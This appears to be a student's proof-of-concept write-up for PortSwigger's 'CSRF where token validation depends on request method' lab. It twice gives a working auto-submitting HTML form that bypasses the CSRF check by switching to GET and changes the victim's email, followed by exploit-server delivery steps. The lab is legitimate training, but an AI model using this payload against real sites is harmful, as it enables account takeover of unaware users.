PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 2

CSRF where token validation depends on request method
Category | CSRF
Lab | Lab 2
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Bypass CSRF protection by changing the HTTP request method from POST to GET.

Step-by-Step Exploitation
- Paylaod :-
- <html>
- <body>
<form action="https://0a9d006f04ec3635802c03610047001c.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="abc@gmail.com">
<input type="hidden" name="csrf" value="anything">
- </form>
- <script>
- history.pushState('', '', '/');
- document.forms[0].submit();
- </script>
- </body>
- </html>
- Steps:-
Step 1 — Go to Repeater
- Take the original request and:
- Right Click → Change request method
- Now it should become:
- GET /my-account/change-email?email=test@gmail.com&csrf=test HTTP/2
- If this request works in Repeater, continue.
Step 2 — Open Exploit Server
- Open:
- Exploit Server
Step 3 — Paste This Payload
- Replace everything in the Body section with this:
- <html>
- <body>
<form action="https://0a9d006f04ec3635802c03610047001c.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="hacker@gmail.com">
<input type="hidden" name="csrf" value="abc">
- </form>
- <script>
- history.pushState('', '', '/');
- document.forms[0].submit();
- </script>
- </body>
- </html>
Step 4 — Store Exploit
- Click:
- Store
Step 5 — Test Exploit
- Click:
- View exploit
- If your email changes automatically:
- ✅ exploit works
Step 6 — Deliver to Victim
- Click:
- Deliver to victim
- Expected Result
- Lab solved ✅

Screenshots & Evidence

Figure 1: Find The Request Proxy History

Figure 2: Generate The POC CSRF Tocken Html Code And Use It Exploit

Figure 3: Home Page Qst Iamge
Lab Solved — Confirmation

Figure 4: Lab Solved

Figure 5: Login With Accoutn With Creditinal And Wnter New Mail Id

Lab Status: SOLVED

